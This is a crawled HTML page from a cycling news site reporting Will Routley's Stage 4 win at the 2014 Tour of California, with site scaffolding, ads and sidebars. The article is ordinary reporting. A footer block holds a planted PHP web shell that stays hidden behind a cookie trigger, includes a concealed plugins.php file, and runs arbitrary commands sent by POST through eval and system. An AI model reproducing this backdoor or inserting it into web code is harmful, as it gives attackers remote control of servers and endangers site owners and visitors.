

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/news-results/routley-wins-stage-4-2014-tour-california
body_size: 30992
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Optum Pro Cycling&#039;s Will Routley wins stage 4; Team Sky Pro Cycling&#039;s Bradley Wiggins in overall race lead halfway though this year&#039;s Amgen Tour of California." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/news-results/routley-wins-stage-4-2014-tour-california" />
<link rel="shortlink" href="https://www.roadcycling.com/node/5897" />
  <title>Routley Wins Stage 4 of 2014 Tour of California | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"C2_5EpXVuPPzod2m-YAmEY9vAhSFcBNtnJpj1_gKeZc","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/news-results\/routley-wins-stage-4-2014-tour-california":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-5897 node-type-article section-news-results" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/news-results/routley-wins-stage-4-2014-tour-california" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-dmhcLBFd5_FKsnFy_yTFc_s_udPs4gjFmsWvXz2DhbY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Routley Wins Stage 4 of 2014 Tour of California</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-5897 node node-article node-promoted view-mode-full clearfix" about="/news-results/routley-wins-stage-4-2014-tour-california" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="Routley Wins Stage 4 of 2014 Tour of California" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">05/15/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Mark Watson</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/ATOC.jpg?itok=gUOMEgfg"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/ATOC.jpg?itok=gUOMEgfg" width="630" height="415" alt="" title=" | RoadCycling.com" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text"> </span>
            <span class="field-slideshow-caption-copyright"> RoadCycling.com</span>
                      </div>
              </div>
      </div>

  
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Routley Wins Stage 4 of 2014 Tour of California </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Optum Pro Cycling's Will Routley wins stage 4; Team Sky Pro Cycling's Bradley Wiggins in overall race lead halfway though this year's Amgen Tour of California.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Will Routley of Optum Pro Cycling p/b Kelly Benefit Strategies, hit the trifecta during Stage 4 of the Amgen Tour of California Wednesday. The 30-year-old Canadian won the 102.6-mile stage along the Pacific Coast Highway from Monterey to Cambria, while also picking up Visit California Sprint jersey and Michelob Ultra King of the Mountain jersey.<br /><br />&ldquo;Things worked out a little better than planned,&rdquo; said Routley. &ldquo;I&rsquo;ve been feeling really good sprinting at the top of climbs the past three days. I came here to win a stage, that&rsquo;s what I&rsquo;ve wanted to do every time I&rsquo;ve come to the Amgen Tour of California. I wasn&rsquo;t expecting today was going to be that day. It&rsquo;s a bit of dream right now.&rdquo;<br /><br />Stage 4 of the 2014 Amgen Tour of California was epic for the next generation of elite cyclists who at mile 10 staged an early breakaway. The breakaway group of six young riders representing several of the Continental teams in the race kept an unlikely lead for the remainder of the scenic stage all the way to the finish line with Routley achieving victory more than a minute ahead of some of the most accomplished teams and cyclists in the world.<br /><br />Following a sprint among the group of six, Gregory Daniel (Bissell Development Team) finished the stage in second place and Kevin De Mesmaeker (Team Novo Nordisk), who was the first to attack with around 400 meters to go, placed third.<br /><br />With a performance that will go down in Amgen Tour of California history, Routley swept all three of today&rsquo;s KOMs as well as overtook the Points competition to claim the Visit California Sprint Leader Jersey from Mark Cavendish (GBR), who has worn it since his victory in Sunday&rsquo;s first stage.<br /><br />The six young cyclists, some of whom are racing in their first Amgen Tour of California, gave the fans awaiting the stage conclusion in downtown Cambria a surprise ending when their 93-mile breakaway held all the way to the finish line. In addition to Routley, who has been out front in the breakaway every road race day since the event began Sunday, the others included UnitedHealthcare Pro Cycling Team&rsquo;s Jonathan Clarke (AUS) and Christopher Jones (USA); Team Novo Nordisk&rsquo;s Kevin De Mesmaeker (BEL); Team Jamis-Hagens Berman p/b Sutter Home&rsquo;s Matt Cooke (USA); and Bissell Development Team&rsquo;s Gregory Daniel (USA), who at age 19 is the second youngest rider in the peloton.<br /><br />Presented by Visit California, Stage 4 sent the riders south on iconic Highway 1 from Monterey to Cambria, which joins the Amgen Tour of California as a first-time host this year. The teams anticipated the scenic day filled with rolling hills and ocean vistas would end in a bunch sprint, hotly contested by some of the world&rsquo;s marquee-name sprinters. However, the cool coastal winds that may have felt refreshing in the hot Central California sun ultimately helped keep the peloton at bay as they toiled to gain time on the breakaway through crosswinds and tailwinds.<br /><br />With Omega Pharma &ndash; Quick-Step Cycling Team and their decorated sprinter Cavendish at the head, the peloton filled with top-ranked Pro Teams and riders worked to close the gap in the final 10 miles, taking it down from more than three minutes to less than two. But they ultimately were unable to overtake the six young speedsters and crossed the finish 1:17 behind the stage winner.<br /><br />With the celebrated green jersey in Routley&rsquo;s hands, the Michelob Ultra King of the Mountain Jersey transferred to another member of today&rsquo;s breakaway, Jonathan Clarke, while Christopher Jones was awarded the Most Courageous Rider Jersey.<br /><br />Today&rsquo;s result left the leader board unaltered at the top with Team Sky&rsquo;s Bradley Wiggins (GBR) retaining the Amgen Race Leader Jersey, which he has worn since winning Monday&rsquo;s (Stage two) Time Trial. Lawson Craddock (Austin, Texas) of Team Giant-Shimano remains in the Best Young Rider jersey.</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2014-tour-california" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2014 Tour of California</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/will-routley" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Will Routley</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-optum-pro-cycling-pb-kelly-benefit-strategies" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Optum Pro Cycling p/b Kelly Benefit Strategies</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/amgen-tour-california" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Amgen Tour of California</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/tour-california" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour of California</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-743610356583a3e67e6b658fdfeee44e">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">31/07/2012</span>    
          <a href="/2012-Tour-de-Suisse-Results---Stage-5">2012 Tour de Suisse Results - Stage 5</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">30/08/2012</span>    
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">19/07/2011</span>    
          <a href="/Lance-Armstrong-Goes-to-Court-over-US-Doping-Probe">Lance Armstrong Goes to Court over US Doping Probe</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">01/09/2005</span>    
          <a href="/news-results/tour-spain-results-stage-5-1">Tour of Spain Results - Stage 5</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">11/10/2008</span>    
          <a href="/Nubutte_Chamois_Butter_Review">Nubütte Chamois Butter Review</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5897">sign up</a> or <a href="/user/login?destination=node/5897%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-313ef2c55de7f7a083cca5f4a6829901">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-411bf7b30b996f1a872defd296553a6b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
